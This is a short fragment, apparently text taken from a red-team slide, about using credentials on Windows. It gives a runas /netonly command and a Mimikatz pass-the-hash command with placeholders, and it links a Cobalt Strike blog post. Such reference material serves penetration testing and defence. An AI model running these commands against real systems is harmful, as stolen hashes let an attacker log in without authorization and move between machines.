 Using Credentials
• Credentials
runas /netonly /user:DOMAIN\user program
• Pass-the-hash (Mimikatz)
sekurlsa::pth /user:USER /domain:DOMAIN
/ntlm:HASH /run:program
Your Payload may have built-in versions of
http://blog.cobaltstrike.com/2015/12/16/windows-access-tokens-and-alternate-credentials/